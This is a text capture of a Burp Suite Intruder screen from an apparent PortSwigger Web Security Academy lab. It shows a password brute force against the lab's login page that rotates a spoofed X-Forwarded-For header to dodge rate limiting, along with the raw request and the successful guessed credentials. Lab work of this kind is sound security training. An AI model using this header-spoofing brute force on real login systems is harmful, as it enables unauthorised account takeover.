 Attack Save 13. Intruder attack of https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net
13. Intruder attack of https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
66 471 11111111 302 267 188
0 200 411 3249
1 406 123456 200 312 3249
2 407 password 200 327 3249
3 408 12345678 200 306 3249
4 409 qwerty 200 288 3249
5 410 123456789 200 359 3249
6 411 12345 200 275 3249
7 412 1234 200 279 3249
8 413 111111 200 275 3249
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac300ba04f620c682f7f688002400e7.web-security-academy.net
3 Cookie: session=elwQSAy79zWlM8IEsSyfsC86KUPHcDCE
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac300ba04f620c682f7f688002400e7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 471
23 Connection: keep-alive
24
25 username=agenda&password=11111111
Search 0 highlights
Finished